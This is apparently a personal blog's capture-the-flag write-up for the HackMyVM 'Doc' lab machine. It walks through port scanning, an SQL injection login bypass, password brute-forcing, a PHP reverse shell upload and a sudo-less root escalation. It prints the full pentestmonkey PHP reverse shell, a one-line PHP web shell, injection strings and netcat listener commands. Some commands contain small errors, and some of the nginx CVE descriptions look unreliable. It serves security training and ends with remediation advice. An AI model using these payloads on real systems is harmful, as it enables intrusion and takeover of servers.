"Doc" Machine (HackMyVM)
Difficulty Level: ⭐
The following is the pentesting report for the Doc (OTOMS) machine from HackMyVM with an Easy difficulty. It will cover the use of Burp Suite to the use of native commands in Linux.
Summary:
- Port scanning
- SQL Injection
- Vulnerability Exploitation
- Remote Reverse Shell
- Privilege Escalation
IMPORTANT You must have a virtual machine or an auditing operating system with root privileges and an Internet connection.
Methodology
- Reconnaissance
- Enumeration
- Vulnerability Scanning and Analysis
- Exploitation
- Post-exploitation
Reconnaissance: Answers the questions "What will be attacked?" and "What will be part of the test?"
Enumeration: All possible information is collected from what will be attacked to perform the test without setbacks.
Vulnerability Scanning and Analysis: Identifies weaknesses in what will be attacked, ports, processes, services, among others.
Exploitation: Here the attack begins using all the above and with the correct tools.
Post-exploitation: Possible extra vulnerabilities are sought or what else can be attacked.
Test Report: Everything that is done during the audit is written down.
Reconnaissance and Enumeration
During the pre-agreement, it was established that the Target machine is on the Network under the IP 192.168.50.129, so this becomes the target machine and on our side, our machine is represented with the IP 192.168.50.131.
Thanks to this, we proceed to launch a ping to the victim machine and wait for a response.
Once we have the response from the victim machine, we confirm by the TTL that we are facing a Linux machine, we still do not know its distribution and version but we will know that later.
With this information, we can proceed to launch the scan using Nmap and wait for it to give us the result, in this case, we use a high --min-rate since we are in a controlled laboratory and we can launch multiple traces.
The command broken down:
| Field | Value |
|---|---|
-sV | Tries to determine the version of the services that are running |
-p <x> or -p- | Port scan for port <x> or all |
-Pn | Disables host detection and open port scanning |
-A | Enables OS and version detection, integrates more scripts |
-sC | Scans the default Nmap scripts |
-v | Verbose mode |
-sS | TCP SYN port scan |
-sU | UDP scan |
Shell Commands:
bash1nmap -p- -sV 192.168.50.129 --min-rate 5000 -oN all_ports.nmap -Pn 2 3nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn <IP> 4 5nmap -sCV -p<PORTS> <IP> 6
Being on a local network we can also execute the command:
bash1sudo arp-scan --localnet" 2
Description: Once the previous command was executed, it showed us the following services running on the system.
bash1Nmap scan report for 192.168.50.129 2Host is up (0.00077s latency). 3 4PORT STATE SERVICE VERSION 580/tcp open http nginx 1.18.0 6| http-cookie-flags: 7| /: 8| PHPSESSID: 9|_ httponly flag not set 10|_http-server-header: nginx/1.18.0 11|_http-title: Online Traffic Offense Management System - PHP 12MAC Address: 08:00:27:8A:A8:D3 (PCS Systemtechnik/Oracle VirtualBox virtual NIC) 13 14Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . 15Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds 16
Here the vulnerabilities of the listed services are enumerated
nginx 1.18.0::
CVE-2021-23017: A buffer overflow vulnerability in the NGINX HTTP/2 implementation, which allows remote attackers to execute arbitrary code.
CVE-2021-3618: A vulnerability in the NGINX resolver that allows remote attackers to cause a denial of service (DoS) or execute arbitrary code.
CVE-2020-11724: A vulnerability in NGINX's HTTP request processing that allows remote attackers to cause a denial of service (DoS).
Exploits:
NGINX HTTP/2 Request Flooding: An exploit that takes advantage of the CVE-2021-23017 vulnerability, allowing attackers to flood the server with HTTP/2 requests, causing a denial of service (DoS).
NGINX Resolver Vulnerability: An exploit that takes advantage of the CVE-2021-3618 vulnerability, which allows attackers to cause a denial of service (DoS) or, potentially, execute arbitrary code.
Feat

As soon as we enter the site we notice that it does not load completely, which is strange, when checking and hovering over the login we notice that it should redirect to a domain doc.hmv but it does not.


So how do we get those resources to load as they should? We must modify in our system how domains are handled, for them we go to /etc/hosts and modify it with nano, there we add the domain doc.hm to the victim ip 192.168.50.129 and save, once this is done and when reloading the page we notice that the site now loads perfectly along with all the resources and images, so we are free to click the login button to see where it redirects us.
Now we can see that everything loads correctly including the login panel.



We come across a login for administrators, unfortunately we do not have access to it, we try default credentials like admin admin or admin password, but it is not successful. We can try to fuzz the domain to see more directories, but for now we will not do it. We can also try by brute force and find out the user, since we did not find anything else that is useful on the site we use that admin login, so first let's try with burp suite, and we intercept the response and we find something interesting.
It is a sql statement to the database that responds with incorrect
sql1SELECT * FROM users WHERE username = 'admin' AND password = md5('admin') 2
Exploitation
SQLi
We realize that this sql statement is not sanitized so you can do sqli (a sql injection) with this we can manage to return data from a table. We put the empty user and put a boolean statement 1=1 that this is always correct, and something false with something correct in OR will always be something correct. so we can try with something simple, like this
sql1SELECT * FROM users WHERE username ='' OR 1=1#' AND password = md5('admin') 2

As such, the sqli injection is already a form of exploitation.
By putting the statement and reloading we manage to enter. in the same way we can put the sql statement directly in the login form.
Recommendation: Sanitize the forms for sql queries, add an image url, symbols like " (°’# "* can cause similar problems.
sql1' OR 1=1-- - 2
or
sql1' OR 1=1# 2



Upon entering we can view the users, edit their information, edit the entire site, change its name or other data, as well as see the administrator users or those with access.

There we see that the username of these are: vagrant, jsmith and the user with whom we enter adminyo we can edit this but we cannot edit their password. So we get to work to find the password of this vagrant user using burp suite for brute force.
Finding the password for vagrant
We will use brute force with rockyou.txt but to save some time we can first try with the first 100 lines. with the command
bash
bash1head-n 100 /usr/share/wordlist/rockyou.txt > dicpec.txt 2
Which will help us for brute force Once the dictionary is loaded and the marker is set, we start the attack, if the correct password is in the dictionary, the server will respond with a handshake of ok or success response. Either by status code or by the length of the response.
So the dictionary tries all those passwords, vagrant iloveyou, vagrant 12345, vagrant princess, and so on until it finds the correct one.
So we find that chelsea is the password for the vagrant user since it responded with status success, now we can enter the panel with this user. vagrant, chelsea which is a Windows server administrator user according to the dashboard

We notice that vagrant is a windows server administrator user, this may probably be helpful for later or another machine.
LFI Reverse Shell

Description: As we know the site is programmed in PHP and if we assume that the site is not entirely well programmed due to the ease of entry thanks to the sql injection we can also expect that we can upload corrupt files or of another type to the image upload inputs as we saw in the vulnversity machine of tryhackme, being php we have to find the extension that can be accepted by php to upload a reverse shell, so we will try with the .php extension as a start.
That can be useful for some reverse shells that help us and modify them or use the revshells site and look for some php and just enter the necessary data. And then after that we upload the reverse shell as if it were an image and surprisingly it is uploaded without any problem, and if we point to where that file was uploaded we can generate the session, you just have to right click on the image.
We put ourselves in listening mode for the port assigned in the reverse shell in this case 4444 with netcat.
php1<?php 2// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php 3// Copyright (C) 2007 pentestmonkey@pentestmonkey.net 4 5set_time_limit (0); 6$VERSION = "1.0"; 7$ip = '<IP>'; 8$port = <PORT>; 9$chunk_size = 1400; 10$write_a = null; 11$error_a = null; 12$shell = 'uname -a; w; id; sh -i'; 13$daemon = 0; 14$debug = 0; 15 16if (function_exists('pcntl_fork')) { 17 $pid = pcntl_fork(); 18 19 if ($pid == -1) { 20 printit("ERROR: Can't fork"); 21 exit(1); 22 } 23 24 if ($pid) { 25 exit(0); // Parent exits 26 } 27 if (posix_setsid() == -1) { 28 printit("Error: Can't setsid()"); 29 exit(1); 30 } 31 32 $daemon = 1; 33} else { 34 printit("WARNING: Failed to daemonise. This is quite common and not fatal."); 35} 36 37chdir("/"); 38 39umask(0); 40 41// Open reverse connection 42$sock = fsockopen($ip, $port, $errno, $errstr, 30); 43if (!$sock) { 44 printit("$errstr ($errno)"); 45 exit(1); 46} 47 48$descriptorspec = array( 49 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 50 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 51 2 => array("pipe", "w") // stderr is a pipe that the child will write to 52); 53 54$process = proc_open($shell, $descriptorspec, $pipes); 55 56if (!is_resource($process)) { 57 printit("ERROR: Can't spawn shell"); 58 exit(1); 59} 60 61stream_set_blocking($pipes[0], 0); 62stream_set_blocking($pipes[1], 0); 63stream_set_blocking($pipes[2], 0); 64stream_set_blocking($sock, 0); 65 66printit("Successfully opened reverse shell to $ip:$port"); 67 68while (1) { 69 if (feof($sock)) { 70 printit("ERROR: Shell connection terminated"); 71 break; 72 } 73 74 if (feof($pipes[1])) { 75 printit("ERROR: Shell process terminated"); 76 break; 77 } 78 79 $read_a = array($sock, $pipes[1], $pipes[2]); 80 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); 81 82 if (in_array($sock, $read_a)) { 83 if ($debug) printit("SOCK READ"); 84 $input = fread($sock, $chunk_size); 85 if ($debug) printit("SOCK: $input"); 86 fwrite($pipes[0], $input); 87 } 88 89 if (in_array($pipes[1], $read_a)) { 90 if ($debug) printit("STDOUT READ"); 91 $input = fread($pipes[1], $chunk_size); 92 if ($debug) printit("STDOUT: $input"); 93 fwrite($sock, $input); 94 } 95 96 if (in_array($pipes[2], $read_a)) { 97 if ($debug) printit("STDERR READ"); 98 $input = fread($pipes[2], $chunk_size); 99 if ($debug) printit("STDERR: $input"); 100 fwrite($sock, $input); 101 } 102} 103 104fclose($sock); 105fclose($pipes[0]); 106fclose($pipes[1]); 107fclose($pipes[2]); 108proc_close($process); 109 110function printit ($string) { 111 if (!$daemon) { 112 print "$string\n"; 113 } 114} 115 116?> 117
bash1locate rev php 2
php1<?php system($_GET['cmd']);?> 2
And we listen with netcat like this:
bash1nc -lnvp <IP> 2
And that's it.
Shell treatment
This step is important because sometimes commands like ls, nano or less are not displayed correctly, so we can try this:
bash1python -c 'import pty:pty.spawn("/bin/bash")' 2
And if the errors persist we can try a more elaborate shell like the following
We execute the following:
bash1script /dev/null -c bash 2
It gives us as a result: *Script started, output log file is ‘/dev/null’. And we have to reconnect with CTRL + Z We reconnect with:
bash1stty raw-echo;fg 2
Now we write reset Then it will ask us what type of terminal we want, so we write xterm and now we have a better terminal, but not good enough.
Now we have to export some parameters, we write
bash1export SHELL=bash TERM=xterm 2 3# We can also use SHELL=/bin/bash 4 5# To see the dimensions of our console 6stty size 7stty -a 8 9# To resize the console by adjusting the parameters 10stty rows <ROWS> columns <COLUMNS> 11
We escalate to the user bella

In the directory where the site is located we can find its configurations and a flag:
After examining several .php files in the directory we came across initialize.php where we found the configuration for the database connection, user bella and password bell4yTU, it is to access the database but credentials are commonly reused, perhaps these credentials can also be used to access a user on the machine. Using the cat command to see the /etc/passwd file we find that the user bella exists and has a home and a shell in bash on this Debian server, there is also MySQL Server, root and bella.
bash1cd ~/html/traffic_offense 2cat initialize.php 3
With the bash-i command we could improve the current shell. (We can also use the previous ones)
Post-Exploitation
Severity: Critical

So knowing the above we connect to the user bella with su bella and the password bell4yTU and great!, we have access to the user, but wow.. this one does not have root permissions, so we will look for a way to be able to upgrade to root.
Using the sudo -l command we can see what it has access to as sudo and we notice that it has access to the less command which is an interactive file viewer, we can filter, see lines, search and we can also enter other commands while inside the tool with the ! sign. So if we invoke a bash !/bin/bash having executed sudo less {any file} we will automatically become root, so it is a vulnerability, this tool should not have sudo permissions unless we want the user to have it and can be root.
We can see this same thing in GTFOBins with Sudo.
sudo less /etc/profile
Flag in bella's home directory:
HMVtakemydocs

Okay, and now as root we can access the /root folder, where we will find the last flag.
HMVfinallyroot
As a curiosity we connect to the db with bella's credentials and we can see in the users table, the hashed passwords of the users, in this case we already know that chelsea is the password for vagrant and using crackstation or any other tool for md5 we can see that the password for Administrator or adminyo is admin123
Trying those credentials now we connect more easily.
Analysis and Conclusions
Recommendations
- Sanitize queries and protect login forms against sql injections
- Filter the type of files that can be uploaded in the profile picture or any other input
- Activate Rate-limit so we block brute force requests
- Do not reuse passwords for services and much less for users
- Use stronger passwords admin123 is not reliable
- Disable unnecessary services and update site dependencies
- Do not keep the db and site in the same place
- Use another method for hashes and do not use md5 as it is very weak and obsolete
Thanks for reading my blog, I hope you liked it.
- 💜 Access to more Writeups --> WriteUps